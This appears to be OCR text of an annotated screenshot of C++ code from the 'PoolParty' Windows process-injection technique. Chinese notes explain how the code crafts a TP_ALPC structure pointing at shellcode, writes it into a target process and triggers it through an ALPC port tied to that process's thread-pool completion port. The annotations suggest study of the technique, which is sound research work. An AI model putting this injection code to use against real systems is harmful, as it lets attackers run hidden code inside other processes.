 228 void RemoteTpAlpcInsertion::SetupExecution() const
234
235 const auto pTpAlpc = w_TpAllocAlpcCompletion(hTempAlpcConnectionPort, static_cast<PTP_ALPC_CALLBACK>(m_ShellcodeAddress), nullptr, nullptr);
236 BOOST_LOG_TRIVIAL(info) << "Created TP_ALPC structure associated with the shellcode";
237
238 UNICODE_STRING usAlpcPortName = INIT_UNICODE_STRING(POOL_PARTY_ALPC_PORT_NAME);
创建TP_ALPC对象，关联shellcode
239
240 OBJECT_ATTRIBUTES AlpcObjectAttributes{ 0 };
241 AlpcObjectAttributes.Length = sizeof(OBJECT_ATTRIBUTES);
242 AlpcObjectAttributes.ObjectName = &usAlpcPortName;
243
244 ALPC_PORT_ATTRIBUTES AlpcPortAttributes{ 0 };
245 AlpcPortAttributes.Flags = 0x20000;
创建用于通信的ALPC端口
246 AlpcPortAttributes.MaxMessageLength = 328;
247
248 const auto hAlpcConnectionPort = w_NtAlpcCreatePort(&AlpcObjectAttributes, &AlpcPortAttributes);
249 BOOST_LOG_TRIVIAL(info) << boost::format("Created pool party ALPC port `%s`: %d") % g_WideString_Converter.to_bytes(POOL_PARTY_ALPC_PORT_NAME) % hAlpcConnectionPort;
250
251 const auto pRemoteTpAlpc = static_cast<PFULL_TP_ALPC>(w_VirtualAllocEx(*m_p_hTargetPid, sizeof(FULL_TP_ALPC), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE));
252 BOOST_LOG_TRIVIAL(info) << boost::format("Allocated TP_ALPC memory in the target process: %p") % pRemoteTpAlpc;
253 w_WriteProcessMemory(*m_p_hTargetPid, pRemoteTpAlpc, pTpAlpc, sizeof(FULL_TP_ALPC));
将创建的TP_ALPC对象写入到目标进程
254 BOOST_LOG_TRIVIAL(info) << "Written the specially crafted TP_ALPC structure to the target process";
255
256 ALPC_PORT_ASSOCIATE_COMPLETION_PORT AlpcPortAssociateCopmletionPort{ 0 };
257 AlpcPortAssociateCopmletionPort.CompletionKey = pRemoteTpAlpc;
258 AlpcPortAssociateCopmletionPort.CompletionPort = *m_p_hIoCompletion;
259 w_NtAlpcSetInformation(hAlpcConnectionPort, AlpcAssociateCompletionPortInformation, &AlpcPortAssociateCopmletionPort, sizeof(ALPC_PORT_ASSOCIATE_COMPLETION_PORT));
260 BOOST_LOG_TRIVIAL(info) << boost::format("Associated ALPC port `%s` with the IO completion port of the target process worker factory") % g_WideString_Converter.to_bytes(POOL_PARTY_ALPC_PORT_NAME);
261
262 OBJECT_ATTRIBUTES AlpcClientObjectAttributes{ 0 };
263 AlpcClientObjectAttributes.Length = sizeof(OBJECT_ATTRIBUTES);
将在目标进程中创建的ALPC对象关联到目标进程的IO完成端口，间接的
把shellcode回调挂到上去了
264
265 const std::string Buffer = POOL_PARTY_POEM;
266 const auto BufferLength = Buffer.length();
267
268 ALPC_MESSAGE ClientAlpcPortMessage{ 0 };
269 ClientAlpcPortMessage.PortHeader.u1.s1.DataLength = BufferLength;
270 ClientAlpcPortMessage.PortHeader.u1.s1.TotalLength = sizeof(PORT_MESSAGE) + BufferLength;
271 std::copy(Buffer.begin(), Buffer.end(), ClientAlpcPortMessage.PortMessage);
272 auto szClientAlpcPortMessage = sizeof(ClientAlpcPortMessage);
273
274 /* NtAlpcConnectPort would block forever if not used with timeout, we set timeout to 1 second */
275 LARGE_INTEGER liTimeout{ 0 };
276 liTimeout.QuadPart = -10000000;
最后构造客户端发送指定消息到ALPC端口，从而触发
Worker factory 中的新城处理，从而调用回调函数，从而运行
shellcode
277
278 w_NtAlpcConnectPort(
279 &usAlpcPortName,
280 &AlpcClientObjectAttributes,
281 &AlpcPortAttributes,
282 0x20000,
283 nullptr,
284 (PPORT_MESSAGE)&ClientAlpcPortMessage,
285 &szClientAlpcPortMessage,
286 nullptr,
287 nullptr,
288 &liTimeout);
289 BOOST_LOG_TRIVIAL(info) << boost::format("Connected to ALPC port `%s` to queue a packet to the IO completion port of the target process worker factory") % g_WideString_Converter.to_bytes(POOL_PARTY_ALPC_PORT_NAME);